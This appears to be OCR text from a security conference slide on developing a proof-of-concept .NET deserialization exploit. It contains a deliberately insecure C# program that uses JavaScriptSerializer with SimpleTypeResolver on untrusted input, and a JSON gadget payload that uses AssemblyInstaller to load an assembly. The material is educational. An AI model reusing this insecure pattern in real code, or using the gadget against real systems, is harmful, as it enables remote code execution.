 DEVELOP POC EXPLOIT
DESERIALIZATION GADGETS
» DESERIALIZE ARBITRARY TYPE AND OBJECT MEMBERS
During deserialization, JavaScriptSerializer calls setter
methods for the specified object type
» ATTACKER CAN SPECIFY A “GADGET” AS OBJECT TYPE
Class within application’s executing scope
When instantiated, has special side effects that make it useful for
deserialization attacks
“RCE gadget” performs operations that facilitate executing arbitrary
code
» USE ASSEMBLYINSTALLER AS RCE GADGET
Loads a .NET assembly from the specified path attribute
What does that let us do?
class MyDeserializer
{
static void Main()
{
// Read serialized JSON stream from STDIN.
var json = Console.ReadLine();
// Deserialize JSON stream and print a member of the instantiated object.
var serializer = new JavaScriptSerializer(new SimpleTypeResolver());
Presenter obj = (Presenter)serializer.DeserializeObject(json);
Console.WriteLine("Presenter handle: " + obj.handle);
}
}
Type
{
"__type": "System.Configuration.Install.AssemblyInstaller,
System.Configuration.Install, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a",
"path": "doesnotexist.dll"
}
Object Member